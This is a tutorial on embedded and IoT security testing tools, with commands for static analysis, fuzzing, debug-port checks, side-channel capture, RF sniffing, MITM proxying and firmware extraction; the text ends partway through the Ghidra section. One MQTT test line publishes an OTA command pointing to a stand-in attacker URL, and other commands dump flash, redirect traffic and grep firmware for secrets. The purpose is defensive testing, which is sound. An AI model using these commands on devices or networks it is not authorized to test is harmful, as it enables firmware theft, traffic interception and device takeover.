
Now Reading: Tools for Embedded Security Testing
-
01
Tools for Embedded Security Testing


Embedded security testing spans four disciplines that each require their own toolset: static and dynamic code analysis to find vulnerabilities before firmware ships, hardware attack tools to test the physical security of the device itself, network protocol analyzers to verify that communication is correctly secured, and firmware forensics tools to reverse-engineer and investigate binary images. This article covers the practical toolkit for each category: what each tool does, when to use it, what it finds that other tools miss, and working command-line examples you can use against your own devices today. The goal is not an exhaustive list of every tool that exists but a curated, opinionated selection of the tools that deliver the most value for the time invested in learning them.
Static vs Dynamic Analysis: What Each Finds
Static analysis examines source code or compiled binaries without executing them. It can cover every code path, including paths that are difficult or impossible to reach through normal execution, and it runs in seconds to minutes as part of a CI pipeline. Dynamic analysis instruments and runs the code, detecting issues that only manifest at runtime: memory corruption that depends on specific input values, race conditions that depend on thread scheduling, or vulnerabilities that require a particular call sequence to trigger.
Neither approach subsumes the other. Use both:
| Issue Type | Static Analysis | Dynamic Analysis |
|---|---|---|
| Buffer overflow (detectable at compile time) | Yes (high confidence) | Yes (if triggered by test input) |
| Buffer overflow (depends on runtime input) | Partial (data flow analysis) | Yes, with fuzzing |
| Null pointer dereference | Yes | Yes (on crash) |
| Use-after-free | Partial | Yes (AddressSanitizer) |
| Race condition / TOCTOU | Limited | Yes (ThreadSanitizer) |
| Hardcoded credential in source | Yes (pattern matching) | No |
| Insecure function use (strcpy, gets) | Yes | Partial |
| Integer overflow | Partial | Yes (UBSan) |
| Heap corruption | No | Yes (Valgrind, ASan) |
| Format string vulnerability | Yes | Yes (if triggered) |
| Cryptographic misuse | Yes (with custom rules) | No |
| Timing side-channel | Limited | Yes (ChipWhisperer) |
Cppcheck: Open-Source Static Analysis for C/C++
Cppcheck is the most accessible starting point for embedded C static analysis. It is free, integrates directly into CMake and most IDEs, produces low false-positive rates compared to more aggressive analyzers, and finds a practical set of real bugs: out-of-bounds array access, null pointer dereferences, use of uninitialized variables, division by zero, and common misuse of standard library functions.
# Install Cppcheck (Ubuntu / Debian)
sudo apt-get install cppcheck

# Basic scan of an embedded firmware source tree.
# --enable=all: enable all checks including style and performance
# --inconclusive: report uncertain issues (review before acting)
# --suppress=missingIncludeSystem: suppress warnings about system headers
#   that are not present in the cross-compile sysroot
# --platform=avr8: use 8-bit AVR data model (adjust for your target)
# -I: include directories for your project headers
cppcheck \
  --enable=all \
  --inconclusive \
  --suppress=missingIncludeSystem \
  --platform=avr8 \
  -I include/ \
  -I drivers/ \
  --output-file=cppcheck_report.xml \
  --xml \
  src/

# Convert the XML report to HTML for easier review
cppcheck-htmlreport \
  --file=cppcheck_report.xml \
  --report-dir=cppcheck_html/ \
  --source-dir=.
# More targeted scan: check only security-relevant categories.
# --enable=warning: potential bugs
# --enable=portability: portability issues (common source of subtle bugs)
# --error-exitcode=1: fail the CI build if any issues are found
# This configuration is suitable for a blocking CI pipeline check.
cppcheck \
  --enable=warning,portability \
  --error-exitcode=1 \
  --suppress=missingIncludeSystem \
  -I include/ \
  src/
Cppcheck’s most valuable embedded-specific checks are the array out-of-bounds detection and the uninitialised variable detection. Both categories are common sources of security-relevant bugs in embedded C where programmers often rely on BSS zero-initialisation assumptions that do not hold for stack-allocated variables.
What Cppcheck does not find well: complex inter-procedural data flow bugs (a tainted value entering a function in one file and being used unsafely in another), cryptographic misuse, and hardcoded credentials. Use Semgrep or a custom Clang checker for those categories.
Clang Static Analyzer
The Clang Static Analyzer performs deeper inter-procedural analysis than Cppcheck, tracking values across function calls and detecting bugs that only manifest through specific call sequences. It is built into the LLVM toolchain and integrates with the build system through the scan-build wrapper or the CMake CMAKE_C_COMPILER override.
# Run the Clang Static Analyzer over an ARM cross-compiled embedded project.
# scan-build wraps the compiler and runs the analyzer on every translation unit.
# --use-cc: specify the cross-compiler
# -o: output directory for the HTML report

scan-build \
  --use-cc arm-none-eabi-gcc \
  -o clang_sa_report/ \
  make -f Makefile.release

# Open the generated report in a browser
xdg-open clang_sa_report/*/index.html
# Run specific security-focused checkers directly via clang --analyze.
# These checkers are particularly valuable for embedded code:
# security.insecureAPI.strcpy: flags strcpy, strcat, sprintf, gets
# security.insecureAPI.rand:   flags rand() (not cryptographically secure)
# unix.Malloc:                 tracks malloc/free for memory leaks and UAF
# nullability:                 detects nullable pointer dereferences

clang --analyze \
  -Xclang -analyzer-checker=security.insecureAPI.strcpy \
  -Xclang -analyzer-checker=security.insecureAPI.rand \
  -Xclang -analyzer-checker=unix.Malloc \
  -Xclang -analyzer-checker=nullability \
  -I include/ \
  src/mqtt_parser.c \
  src/ota_handler.c \
  src/auth_module.c
Semgrep for Security-Specific Pattern Detection
Semgrep is a pattern-matching static analysis tool that lets you write custom rules targeting security-specific patterns that general-purpose analyzers do not check: hardcoded credentials, use of banned cryptographic functions, missing return value checks on security-critical functions, and protocol-specific vulnerabilities. Rules are written in YAML with a syntax that closely mirrors the code pattern being detected.
# Install Semgrep
pip install semgrep

# Run the built-in C security ruleset against your firmware source.
# The p/c ruleset includes rules for buffer overflows, format string bugs,
# integer overflows, dangerous function use and more.
semgrep --config p/c src/

# Run the auto-selected ruleset (Semgrep chooses rules based on detected languages)
semgrep --config auto src/
# Custom Semgrep rule: detect hardcoded passwords, tokens and API keys
# in embedded firmware source. Save as rules/hardcoded_secrets.yaml
# and run with: semgrep --config rules/hardcoded_secrets.yaml src/

rules:
  - id: hardcoded-password-in-firmware
    patterns:
      - pattern: |
          char $VAR[] = "...";
      - metavariable-regex:
          metavariable: $VAR
          regex: '(?i)(password|passwd|pwd|secret|api_key|token|credential)'
    message: >
      Potential hardcoded credential in variable '$VAR'.
      Use NVS, secure element or provisioning infrastructure
      to supply credentials at runtime.
    languages:
    severity: ERROR

  - id: use-of-md5-or-sha1-for-security
    patterns:
      - pattern-either:
          - pattern: MD5_Init(...)
          - pattern: MD5_Update(...)
          - pattern: SHA1_Init(...)
          - pattern: mbedtls_md5_starts(...)
          - pattern: mbedtls_sha1_starts(...)
    message: >
      MD5 and SHA-1 are cryptographically broken and must not be used
      for security purposes (signatures, MACs, key derivation).
      Use SHA-256 or SHA-3.
    languages:
    severity: ERROR

  - id: missing-return-check-mbedtls
    pattern: |
      mbedtls_$FUNC(...);
    message: >
      Return value of mbedtls_$FUNC() is not checked.
      mbedTLS functions return non-zero on error; unchecked failures
      may result in using uninitialized key material or skipping
      signature verification silently.
    languages:
    severity: WARNING

  - id: printf-format-string-from-user-input
    pattern: |
      printf($INPUT, ...);
    message: >
      printf() called with a non-literal format string.
      If $INPUT is derived from user-controlled data, this is a
      format string vulnerability. Use printf("%s", $INPUT) instead.
    languages:
    severity: ERROR
# Run the custom rules against the firmware source tree.
# --error: exit with non-zero status if any ERROR rules match (for CI blocking)
semgrep --config rules/hardcoded_secrets.yaml \
        --config rules/crypto_misuse.yaml \
        --error \
        src/
Coverity and SonarQube for CI Integration
Coverity (Synopsys) is the commercial static analysis tool most commonly required by enterprise customers and regulatory frameworks including IEC 62443 and FDA. Its inter-procedural analysis is deeper than Cppcheck or Clang SA, and its false-positive rate is lower at the cost of a longer analysis run time. Coverity is free for open source projects through the Synopsys Coverity Scan hosted service at scan.coverity.com.
# Coverity analysis for an embedded C project.
# Step 1: Build capture — wraps the normal build to record compilation units
cov-build --dir cov-int make -j4

# Step 2: Analyse — runs the Coverity inter-procedural analysis engine
cov-analyze \
  --dir cov-int \
  --all \
  --security \
  --concurrency

# Step 3: Format results for review
cov-format-errors \
  --dir cov-int \
  --html-output coverity_report/
SonarQube Community Edition provides a self-hosted dashboard for tracking static analysis findings across all projects, with trend graphs that show whether the security debt is growing or shrinking over time. It integrates with Cppcheck, Clang SA, and its own built-in C/C++ rules. For teams that cannot justify Coverity’s commercial licence cost, SonarQube with Cppcheck and Semgrep provides a CI-integrated analysis pipeline at zero cost.
AddressSanitizer for Runtime Memory Error Detection
AddressSanitizer (ASan) is a runtime memory error detector built into GCC and Clang. It instruments memory accesses at compile time and maintains a shadow memory map that tracks the validity of each byte of the program’s heap and stack. When the program accesses memory outside an allocated region, after freeing it, or before initialising it, ASan reports the exact location (with full stack trace) and aborts the process. For embedded firmware that can be compiled to run on a Linux host (using a hardware abstraction layer), ASan is the most effective tool for finding memory safety bugs in the business logic and parsing code that is portable across targets.
# Compile your firmware's portable modules (parsers, protocol handlers,
# crypto wrappers, business logic) for native Linux with ASan and UBSan.
# -fsanitize=address:     enable AddressSanitizer
# -fsanitize=undefined:   enable UndefinedBehaviorSanitizer
# -fno-omit-frame-pointer: preserve stack frames for readable traces
# -g:                     include debug symbols

gcc \
  -fsanitize=address,undefined \
  -fno-omit-frame-pointer \
  -g -O1 \
  -I include/ \
  src/mqtt_parser.c \
  src/json_deserializer.c \
  src/ota_manifest_parser.c \
  tests/asan_harness.c \
  -o firmware_asan_test

# Run with ASan options:
# detect_leaks=1: enable leak detection (LeakSanitizer)
# abort_on_error=1: abort on first error (for CI)
ASAN_OPTIONS="detect_leaks=1:abort_on_error=1" ./firmware_asan_test
/* ASan test harness: feeds a range of inputs to the MQTT parser
   to detect memory errors. This is the same parser that runs on
   the embedded target; only the platform abstraction layer differs.
   Compile with the ASan flags above to detect overflows and UAF. */

#include "mqtt_parser.h"
#include
#include

/* Test cases that exercise edge conditions in the parser */
static const struct {
    const char *description;
    const uint8_t *data;
    size_t length;
} test_cases[] = {
    {
        "Empty packet",
        (const uint8_t[]){},
        0
    },
    {
        "Packet with length field claiming more bytes than available",
        (const uint8_t[]){0x10, 0xFF, 0xFF, 0xFF, 0x7F, 0x00},
        6
    },
    {
        "PUBLISH packet with zero-length topic",
        (const uint8_t[]){0x30, 0x02, 0x00, 0x00},
        4
    },
    {
        "Maximum length payload (test for integer overflow in length calc)",
        NULL,   /* Allocated below */
        268435455
    }
};

int main(void) {
    MqttParserState state;
    int failures = 0;

    for (size_t i = 0; i < sizeof(test_cases)/sizeof(test_cases[0]); i++) {
        mqtt_parser_init(&state);
        printf("Test %zu: %s\n", i, test_cases[i].description);

        /* ASan will abort here if mqtt_parser_process accesses memory
           outside the provided buffer bounds */
        MqttParseResult result = mqtt_parser_process(
            &state,
            test_cases[i].data,
            test_cases[i].length
        );

        printf("  Result: %d (expected: MQTT_ERR_INVALID_PACKET)\n", result);
        if (result != MQTT_ERR_INVALID_PACKET && result != MQTT_ERR_INCOMPLETE) {
            printf("  FAIL: unexpected result\n");
            failures++;
        }
    }

    printf("\n%s: %d test(s) completed, %d failure(s)\n",
           failures == 0 ? "PASS" : "FAIL",
           (int)(sizeof(test_cases)/sizeof(test_cases[0])),
           failures);
    return failures > 0 ? 1 : 0;
}
Fuzzing Embedded Parsers with libFuzzer and AFL++
Fuzzing automatically generates large volumes of malformed and edge-case inputs and feeds them to a target function, monitoring for crashes, hangs and memory safety violations. It is the most effective technique for finding vulnerabilities in protocol parsers, data deserializers, image decoders and any other code that processes untrusted external input. AFL++ (American Fuzzy Lop++) and libFuzzer are the two most widely used open-source fuzzers for C/C++ targets.
/* libFuzzer harness for an embedded CoAP packet parser.
   Compile with:
     clang -fsanitize=fuzzer,address -g -O1
       -I include/ coap_parser_fuzz.c src/coap_parser.c -o coap_fuzz

   Run with:
     ./coap_fuzz corpus/ -max_len=65535 -runs=1000000

   libFuzzer calls LLVMFuzzerTestOneInput for each generated input.
   ASan catches memory errors; the fuzzer tracks code coverage and
   generates inputs that reach new code paths. */

#include "coap_parser.h"
#include
#include
#include

/* libFuzzer entry point — do not rename */
int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
    /* Guard: skip inputs that are obviously too short to be valid packets */
    if (size < 4) return 0;

    CoapPacket packet;
    memset(&packet, 0, sizeof(packet));

    /* Feed the fuzzer-generated bytes directly to the parser.
       Any crash, assert failure or ASan report here indicates a bug. */
    coap_parse_packet(data, size, &packet);

    /* Also test the packet serialiser with the parsed result,
       to catch bugs in the round-trip path */
    uint8_t output_buf[COAP_MAX_PACKET_SIZE];
    coap_serialize_packet(&packet, output_buf, sizeof(output_buf));

    return 0;
}
# AFL++ fuzzing for the same CoAP parser.
# AFL++ uses coverage-guided mutation rather than libFuzzer's in-process approach.

# Step 1: Compile with AFL++ instrumentation
AFL_USE_ASAN=1 afl-cc \
  -o coap_fuzz_afl \
  -I include/ \
  coap_afl_harness.c src/coap_parser.c

# Step 2: Create a corpus of valid CoAP packets as starting seeds
mkdir -p corpus_coap
echo -ne "\x44\x01\x00\x01\xb4\x74\x65\x73\x74" > corpus_coap/confirmable_get.bin

# Step 3: Run AFL++ with parallelism across available CPU cores
# -i: input corpus directory
# -o: findings output directory
# -M / -S: main and secondary fuzzer instances for parallel fuzzing
afl-fuzz -i corpus_coap/ -o findings_coap/ -M fuzzer01 -- ./coap_fuzz_afl @@
afl-fuzz -i corpus_coap/ -o findings_coap/ -S fuzzer02 -- ./coap_fuzz_afl @@ &
afl-fuzz -i corpus_coap/ -o findings_coap/ -S fuzzer03 -- ./coap_fuzz_afl @@ &

# Step 4: Check crash count and coverage progress
afl-whatsup findings_coap/
Valgrind for Embedded Linux Targets
Valgrind runs on embedded Linux targets (ARM, MIPS, RISC-V) with sufficient resources to support it (typically 64+ MB RAM). It provides more detailed memory error reporting than ASan for heap-allocated memory, and its Memcheck tool detects heap buffer overflows, use-after-free, use of uninitialised values, and memory leaks with full allocation stack traces. Use Valgrind on embedded Linux gateway applications, edge computing firmware, and any embedded Linux process that handles external data.
# Run Valgrind Memcheck on an embedded Linux MQTT broker process.
# --leak-check=full:     report all memory leaks with allocation stacks
# --track-origins=yes:  report where uninitialised values were allocated
# --error-exitcode=1:   exit non-zero if Valgrind finds errors (for CI)
# --log-file:           write Valgrind output to a file for review

valgrind \
  --tool=memcheck \
  --leak-check=full \
  --track-origins=yes \
  --show-leak-kinds=all \
  --error-exitcode=1 \
  --log-file=valgrind_report.txt \
  ./mqtt_gateway_daemon --config /etc/gateway/config.json

# Review the report
cat valgrind_report.txt | grep -A 10 "ERROR SUMMARY"
The Hardware Security Testing Kit
Hardware security testing requires a physical toolkit. The cost of a useful hardware testing kit ranges from approximately $100 for a minimal setup to $2,000 for a lab with professional-grade tools. The table below shows what you need and why:
| Tool | Cost (approx) | What It Tests | Recommended Model |
|---|---|---|---|
| Digital multimeter | $20–50 | Voltage levels, continuity, basic circuit tracing | Fluke 101 or any auto-ranging meter |
| USB-to-serial adapter | $5–15 | UART console access (most common first attack surface) | CP2102 or CH340 module; FTDI FT232RL for 3.3V targets |
| Logic analyzer (8+ channel) | $15–150 | SPI, I2C, UART, CAN bus sniffing | Saleae Logic 8 (best software); DSLogic U3Pro (budget) |
| Oscilloscope | $50–400 | Analog signal analysis, power glitch detection, timing | Rigol DS1054Z (100MHz); Hantek 6022BE (budget USB) |
| JTAG/SWD debug probe | $20–600 | Debug interface access, memory readout, RDP level check | J-Link EDU Mini ($20), J-Link BASE ($600 commercial) |
| Bus Pirate v4 or Tigard | $30–40 | I2C, SPI, UART, 1-Wire — universal interface tool | Tigard (newer, better supported); Bus Pirate v4 |
| Flash programmer | $20–100 | Read/write flash chips in-circuit or extracted | CH341A ($8 for SOP8/DIP8); Dediprog SF600 (professional) |
| Hot air rework station | $40–200 | Component removal for chip-off flash extraction | Yihua 8858 (budget); Quick 861DW (professional) |
| ChipWhisperer Nano | $50 | Power analysis and fault injection on bare microcontrollers | ChipWhisperer Nano for learning; CW-Lite for full lab |
| Software-Defined Radio | $30–350 | RF protocol capture (Zigbee, LoRa, 315/433/868/915 MHz) | RTL-SDR v3 ($30 receive-only); HackRF One ($350 tx+rx) |
JTAG and SWD Debug Interface Tools
JTAG and SWD are the primary physical attack surfaces on embedded microcontrollers. An unprotected debug interface gives an attacker complete read/write access to the device's memory and registers, the ability to halt and single-step execution, and the ability to extract or overwrite firmware. Testing that debug interface protection is correctly configured is a mandatory pre-deployment check.
# OpenOCD: Test STM32 RDP (Readout Protection) level via SWD.
# Connect J-Link or ST-Link to the target's SWD pins before running.

openocd \
  -f interface/jlink.cfg \
  -f target/stm32f4x.cfg \
  -c "init" \
  -c "halt" \
  -c "stm32f4x options_read 0" \
  -c "shutdown"

# Expected output for a correctly protected device:
# Option Byte: RDP = 0xBB (Level 1) or 0xCC (Level 2)
# If RDP = 0xAA, the device is unprotected — fix this before deployment.

# Attempt to read flash on an RDP Level 1 protected device:
openocd \
  -f interface/jlink.cfg \
  -f target/stm32f4x.cfg \
  -c "init" \
  -c "halt" \
  -c "flash read_bank 0 extracted_firmware.bin 0 0x100000" \
  -c "shutdown"
# Expected result on correctly protected device:
# Error: Cannot read protected flash
# pyOCD: Check ESP32 eFuse security configuration via JTAG
# (ESP32 uses a RISC-V debug core accessible via OpenOCD / pyOCD)

# For ESP32, use esptool.py to check flash encryption and secure boot status
esptool.py \
  --port /dev/ttyUSB0 \
  --baud 115200 \
  flash_id

# Check eFuse security bits
espefuse.py \
  --port /dev/ttyUSB0 \
  summary

# Key fields to verify in the output:
# FLASH_CRYPT_CNT: non-zero = flash encryption enabled
# ABS_DONE_0:     1 = Secure Boot V1 enabled
# ABS_DONE_1:     1 = Secure Boot V2 enabled
# JTAG_DISABLE:   1 = JTAG interface disabled (important for production)
# DIS_DOWNLOAD_ICACHE / DIS_DOWNLOAD_DCACHE: 1 = cache disabled in download mode
ChipWhisperer: Side-Channel Analysis and Fault Injection
ChipWhisperer is an open-source hardware and software platform for side-channel power analysis and voltage/clock fault injection attacks. It is the standard research and educational tool for testing whether a device's cryptographic implementations leak key material through power consumption patterns (Simple Power Analysis) or through statistical correlation between power traces and processed data (Differential Power Analysis).
# ChipWhisperer simple power analysis example.
# Tests whether an AES implementation on an STM32 target leaks
# information through its power trace that correlates with the
# Hamming weight of the processed data.
# Requires: ChipWhisperer Lite + target board + Python chipwhisperer package.

import chipwhisperer as cw
import numpy as np
import matplotlib.pyplot as plt

# Connect to ChipWhisperer hardware
scope = cw.scope()
target = cw.target(scope)

scope.default_setup()
scope.adc.samples = 5000   # Number of samples per trace
scope.adc.offset  = 0

# Capture power traces during AES encryption
N_TRACES = 1000
traces   = []
texts    = []

for i in range(N_TRACES):
    # Generate a random plaintext for each encryption
    plaintext = cw.bytearray(np.random.randint(0, 256, 16).tolist())

    # Arm the scope, send plaintext to target, capture trace
    cw.capture_trace(scope, target, plaintext)
    trace = scope.get_last_trace()

    if trace is not None:
        traces.append(trace)
        texts.append(plaintext)

traces = np.array(traces)
print(f"Captured {len(traces)} traces, shape: {traces.shape}")

# Simple power analysis: plot the mean trace to visually identify
# the AES rounds. Each round should be visible as a repeating pattern.
plt.figure(figsize=(12, 4))
plt.plot(np.mean(traces, axis=0))
plt.title("Mean Power Trace During AES Encryption")
plt.xlabel("Sample")
plt.ylabel("Power (ADC units)")
plt.savefig("mean_power_trace.png", dpi=150)
plt.show()

# If the AES rounds are clearly visible with distinguishable sub-operations,
# the implementation is likely vulnerable to DPA.
# A constant-time, masked implementation should produce a trace where
# the round structure is not distinguishable from noise.

scope.dis()
target.dis()
For fault injection testing, ChipWhisperer can glitch the target's supply voltage for nanosecond-scale pulses that cause the processor to skip instructions, corrupt comparisons or bypass authentication checks. Testing whether your device's critical paths (RDP check, firmware signature verification, boot authentication) are vulnerable to fault injection is an important part of hardware security validation before production release.

Bus Protocol Analysis: Logic Analyzers and Bus Pirate
Logic analyzers capture the digital signals on I2C, SPI, UART, CAN and other bus interfaces and decode them into protocol-level transactions. This is essential for testing whether sensitive data (encryption keys, credentials, raw sensor data) is transmitted in plaintext over internal buses that an attacker could probe after gaining physical access to the PCB.
# Capture and decode I2C traffic using Sigrok/PulseView with a logic analyzer.
# This example captures I2C traffic between a microcontroller and a secure element
# to verify that the secure element is being used correctly.
# -d: device driver (fx2lafw for most cheap logic analyzers)
# -c: channel count
# -C: which channels to capture (0=SCL, 1=SDA for I2C)
# --config samplerate: capture rate (must be > 4x the bus speed)
# -P: protocol decoder

sigrok-cli \
  -d fx2lafw \
  -c 2 \
  -C 0,1 \
  --config samplerate=1m \
  -P i2c:scl=0:sda=1 \
  --protocol-decoder-annotations i2c=all \
  -o i2c_capture.sr \
  --time 5s

# Decode the captured file to text for analysis
sigrok-cli \
  -i i2c_capture.sr \
  -P i2c:scl=0:sda=1 \
  -A i2c=address-read,address-write,data-read,data-write
# Bus Pirate: interactive I2C bus scanning to discover all devices
# and identify unexpectedly accessible storage (EEPROM, secure element in
# factory test mode, etc.)
# Connect Bus Pirate SDA to pin, SCL to pin, GND to GND, 3.3V to Vcc

# Open the Bus Pirate serial terminal
screen /dev/ttyUSB0 115200

# In the Bus Pirate terminal:
# m         — enter mode selection
# 4         — select I2C
# 3         — 100kHz
# (1)       — enable power supply (if powering from Bus Pirate)
# (2)       — enable pull-ups
# (0x00)    — scan all 128 I2C addresses for ACKs

# A device ACK at 0x60 when one was not expected (e.g., ATECC608B
# in factory test mode) or at 0x50 (EEPROM) indicates a chip that
# may contain credentials or keys accessible without authentication.
Radio Frequency and Wireless Testing Tools
Wireless protocols used in IoT devices (WiFi, Bluetooth LE, Zigbee, Z-Wave, LoRa, 433 MHz proprietary) require RF testing tools to verify that communication is correctly encrypted and that no sensitive information is transmitted in cleartext over the air.
# RTL-SDR: capture and decode 433 MHz ISM band signals from a sensor device
# to verify that the transmission is not in cleartext.
# Install: sudo apt-get install rtl-sdr sox

# Capture 30 seconds of RF at 433.92 MHz (common for temperature sensors)
rtl_sdr \
  -f 433920000 \
  -s 250000 \
  -n 7500000 \
  capture_433mhz.bin

# Decode common 433 MHz OOK protocols with rtl_433
rtl_433 \
  -r capture_433mhz.bin \
  -A \
  -F json > decoded_433mhz.json

# Review decoded packets for cleartext temperature, humidity or device ID.
# If device data is transmitted without authentication or encryption,
# an attacker can spoof the sensor with a software-defined radio transmitter.
cat decoded_433mhz.json | python3 -m json.tool
# Ubertooth One: Bluetooth Classic and BLE sniffing.
# Test that BLE pairing uses LE Secure Connections (LESC/SC),
# not legacy pairing (which is vulnerable to passive eavesdropping).

# Capture BLE advertising packets and connection events
ubertooth-btle -f -c capture_ble.pcap &
UBERTOOTH_PID=$!

# Trigger a BLE pairing event on the device under test
sleep 30
kill $UBERTOOTH_PID

# Open in Wireshark and check:
# - LL_FEATURE_REQ/RSP: does the peripheral support LE Secure Connections?
# - SM pairing request: is AuthReq SC bit (bit 3) set?
# - If legacy pairing: TK is 000000 (Just Works) or 6-digit pin — both
#   are vulnerable to offline brute force from a captured pairing trace.
wireshark capture_ble.pcap
Wireshark for IoT Network Traffic Analysis
Wireshark is the standard network protocol analyzer for verifying that an IoT device's network communication is correctly secured. Run it on the same network segment as the device under test and look for the six red flags that indicate security problems:
| Red Flag | Wireshark Filter | What It Means |
|---|---|---|
| Unencrypted MQTT | mqtt |
MQTT without TLS; credentials and payload in cleartext |
| Unencrypted HTTP | http |
Management API or OTA traffic without TLS |
| TLS 1.0 or 1.1 | ssl.handshake.version == 0x0301 |
Deprecated TLS versions with known vulnerabilities |
| Null or weak cipher suites | ssl.handshake.ciphersuite == 0x0000 |
NULL cipher: no encryption despite TLS handshake |
| DNS queries for unexpected destinations | dns and not ip.dst == [known_servers] |
Device communicating with unrecognised endpoints |
| ARP scanning or port scanning activity | arp.opcode == 1 |
Compromised device performing network reconnaissance |
# tcpdump: capture IoT device traffic on a specific interface
# for off-device analysis with Wireshark.
# -i: network interface (use the one your IoT VLAN is on)
# -w: write to pcap file
# host: capture only traffic from/to the device under test

tcpdump \
  -i eth0 \
  -w device_traffic.pcap \
  host 192.168.10.42 \
  -G 300 \
  -W 12

# Open in Wireshark on your analysis machine
# Look specifically at the TLS handshake records:
# Statistics > Protocol Hierarchy — shows breakdown by protocol
# Analyze > Expert Information — highlights anomalies Wireshark detected
Scapy for Protocol Fuzzing and MITM Testing
Scapy is a Python library for constructing, sending and capturing arbitrary network packets. For embedded security testing, it is most useful for two tasks: fuzzing network-facing services with malformed packets, and setting up a man-in-the-middle proxy to verify that a device correctly rejects an invalid TLS certificate rather than accepting it silently.
# Scapy: test whether a device correctly rejects MQTT connections
# without a valid TLS certificate by attempting a plaintext MQTT
# connection and checking the response.

from scapy.all import *
from scapy.contrib.mqtt import *

TARGET_IP   = "192.168.10.42"
TARGET_PORT = 1883   # Unencrypted MQTT port (should be refused)

# Attempt a MQTT CONNECT on the plaintext port.
# If the device responds with CONNACK, it accepts unencrypted connections.

tcp_session = TCP(sport=RandShort(), dport=TARGET_PORT, flags="S")
syn_response = sr1(
    IP(dst=TARGET_IP) / tcp_session,
    timeout=3,
    verbose=0
)

if syn_response and syn_response.haslayer(TCP):
    if syn_response[TCP].flags == "SA":
        print(f"[FAIL] Port {TARGET_PORT} (plaintext MQTT) is open — REACHABLE")
        print("       Device accepts TCP connections on the plaintext MQTT port.")
        print("       Verify that the device rejects the MQTT CONNECT at the app layer.")
    else:
        print(f"[PASS] Port {TARGET_PORT} is closed or filtered — OK")
else:
    print(f"[PASS] No response to SYN on port {TARGET_PORT} — port filtered/closed")
# mitmproxy: intercept and inspect TLS-protected MQTT traffic.
# Tests whether the device correctly validates the server certificate
# (certificate pinning) or accepts any certificate including a
# self-signed one generated by the proxy.

# Step 1: Start mitmproxy as a transparent TLS proxy on port 8883
mitmproxy \
  --mode transparent \
  --listen-port 8883 \
  --ssl-insecure

# Step 2: Route the device's traffic through the proxy using iptables
iptables -t nat -A PREROUTING \
  -s 192.168.10.42 \
  -p tcp --dport 8883 \
  -j REDIRECT --to-port 8883

# Expected result if certificate pinning is implemented correctly:
# The device will fail the TLS handshake and log SEC_EVENT_CERT_PIN_MISMATCH.
# mitmproxy will show a failed connection attempt.
#
# If the device connects successfully to mitmproxy, certificate pinning
# is NOT implemented and the device is vulnerable to MITM attacks.
MQTT and CoAP Protocol Testing Tools
# mosquitto_pub / mosquitto_sub: test MQTT broker access control.
# Attempt to subscribe to topics the device should not have access to.
# A correctly configured broker will reject these with SUBACK code 128 (denied).

# Test 1: Attempt to subscribe to another device's topic
mosquitto_sub \
  --cafile /path/to/ca.crt \
  --cert /path/to/test_device.crt \
  --key  /path/to/test_device.key \
  -h broker.example.com \
  -p 8883 \
  -t "devices/OTHER_DEVICE_ID/telemetry" \
  -v

# Expected: Connection refused (SUBACK 0x80) — broker ACL blocks cross-device access
# Fail: Subscription succeeds — ACL misconfiguration allows device impersonation

# Test 2: Attempt to publish to the OTA command topic (should be server-only)
mosquitto_pub \
  --cafile /path/to/ca.crt \
  --cert /path/to/test_device.crt \
  --key  /path/to/test_device.key \
  -h broker.example.com \
  -p 8883 \
  -t "devices/THIS_DEVICE_ID/ota/command" \
  -m '{"command":"update","url":"https://attacker.com/malware.bin"}'

# Expected: Publish refused (PUBACK with error) — broker ACL blocks device
#           publishing to its own OTA command topic (server-only write)
# Fail: Publish succeeds — device can trigger its own OTA from an attacker URL
# coap-client (libcoap): test CoAP server access control on an embedded device.
# Attempt to access resources that should require DTLS authentication.

# Test 1: Attempt resource access without DTLS (should fail)
coap-client \
  -m get \
  -N \
  "coap://192.168.10.42/config/security"

# Expected: 4.01 Unauthorized or no response

# Test 2: Access with valid DTLS credentials
coap-client \
  -m get \
  -N \
  -u "device_id" \
  -k "pre_shared_key" \
  "coaps://192.168.10.42/config/security"

# Test 3: Attempt PUT to a read-only resource
coap-client \
  -m put \
  -N \
  -u "device_id" \
  -k "pre_shared_key" \
  -e '{"rdp_level":0}' \
  "coaps://192.168.10.42/config/security"

# Expected: 4.05 Method Not Allowed
binwalk: Firmware Extraction and Analysis
binwalk is the standard tool for analysing firmware binary images: identifying embedded file systems, compressed archives, cryptographic material, and metadata that reveals information about the target system. It is used both offensively (by attackers extracting credentials or hardcoded keys) and defensively (by security engineers verifying that production firmware does not contain sensitive material that should have been removed).
# Install binwalk with full dependencies
sudo apt-get install binwalk
pip install binwalk --break-system-packages   # Or use pipx

# Step 1: Scan a firmware binary to identify embedded components
binwalk firmware_v2.3.1.bin

# Example output:
# DECIMAL   HEXADECIMAL  DESCRIPTION
# 0         0x0          LZMA compressed data...
# 131072    0x20000      JFFS2 filesystem...
# 524288    0x80000      Certificate in DER format...

# Step 2: Extract all identified components
binwalk -e firmware_v2.3.1.bin
# Creates _firmware_v2.3.1.bin.extracted/ with all extracted contents

# Step 3: Search for hardcoded credentials and sensitive strings
find _firmware_v2.3.1.bin.extracted/ -type f \
  | xargs strings -n 8 \
  | grep -iE "(password|passwd|pwd|secret|private.key|api.key|token|BEGIN CERTIFICATE|BEGIN RSA)" \
  | sort -u

# Step 4: Check for world-readable private keys or certificates
find _firmware_v2.3.1.bin.extracted/ \
  -name "*.pem" -o -name "*.key" -o -name "*.crt" \
  | xargs -I{} openssl x509 -in {} -text -noout 2>/dev/null \
  | grep -E "(Subject:|Not After:|Public Key)"

# Step 5: Scan for known vulnerable library versions embedded in the firmware
find _firmware_v2.3.1.bin.extracted/ -name "*.so*" \
  | xargs file \
  | grep "ELF"
# Then check versions with: strings  | grep -E "[0-9]+\.[0-9]+\.[0-9]+"
Ghidra and Binary Ninja for Reverse Engineering
Ghidra (National Security Agency, free) and Binary Ninja (commercial, $299 personal) are the two most accessible professional reverse engineering platforms for embedded firmware analysis. Both support ARM Cortex-M, MIPS, RISC-V and AVR architectures used in microcontrollers, and both provide decompilers that produce C-like pseudocode from disassembly, significantly accelerating vulnerability research.
# Prepare an STM32 firmware binary for Ghidra analysis.
# The raw .bin file does not contain symbol information; we need to tell
# Ghidra the load address and architecture.

# Step 1: Extract the firmware image from the device (requires unprotected JTAG
# or an unlocked device in development configuration)
openocd \
  -f interface/jlink.cfg \
  -f target/stm32f4x.cfg \
  -c "init; halt" \
  -c "flash read_bank 0 firmware_extracted.bin 0 0x100000" \
  -c "shutdown"

# Step 2: Open Ghidra, create new project, import firmware_extracted.bin
# In the import dialog:
